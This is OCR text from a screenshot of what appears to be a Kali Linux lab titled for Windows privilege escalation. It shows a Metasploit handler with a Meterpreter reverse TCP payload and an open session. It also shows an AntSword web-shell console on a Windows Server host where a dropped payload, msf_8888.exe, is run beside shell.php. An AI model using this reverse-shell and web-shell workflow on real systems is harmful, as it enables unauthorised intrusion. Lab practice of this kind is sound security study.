 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali windows提权环境
1 2 3 4 2
文件 动作 编辑 查看 帮助
root
6666.exe 8088.exe 8888.exe
Desktop
=[ metasploit v6.3.55-dev
+ -- --=[ 2397 exploits - 1235 auxiliary - 42
+ -- --=[ 1391 payloads - 46 encoders - 11 no
+ -- --=[ 9 evasion
Pictures
Metasploit Documentation: https://docs.metasp
Downloads
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_re
msf6 exploit(multi/handler) > set payload win
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.1
lhost => 192.168.70.4
msf6 exploit(multi/handler) > set lport 8888
lport => 8888
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.70
[*] Sending stage (176198 bytes) to 192.168.7
[*] Meterpreter session 1 opened (192.168.70.
meterpreter >
中国蚁剑
AntSword 编辑 窗口 调试
192.168.70.28 >_ 192.168.70.28 >_ 192.168.70.28
(*) 基础信息
当前路径: C:/phpstudy_pro/WWW/vul/rce
磁盘列表: C:
系统信息: Windows NT WIN-G1K536BUUB8 6.3 build 9600 (Windows Server 2012 R2 Standard Edition) AMD64
当前用户: apache
(*) 输入 ashelp 查看本地命令
C:\phpstudy_pro\WWW\vul\rce> cd C:/phpstudy_pro/WWW/vul/rce/
C:\phpstudy_pro\WWW\vul\rce>
C:\phpstudy_pro\WWW\vul\rce> dir
驱动器 C 中的卷没有标签。
卷的序列号是 D487-FBD4
C:\phpstudy_pro\WWW\vul\rce 的目录
2024/10/09 14:01 <DIR> .
2024/10/09 14:01 <DIR> ..
2024/10/09 14:00 73,802 msf_8888.exe
2019/12/16 21:58 4,122 rce.php
2019/12/16 21:58 2,227 rce_eval.php
2019/12/16 21:58 2,712 rce_ping.php
2023/11/10 04:04 34 shell.php
2024/10/09 11:20 1,724 systeminfo.txt
2024/10/09 11:18 34 xxx.php
7 个文件 84,655 字节
2 个目录 51,986,067,456 可用字节
C:\phpstudy_pro\WWW\vul\rce> msf_8888.exe
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。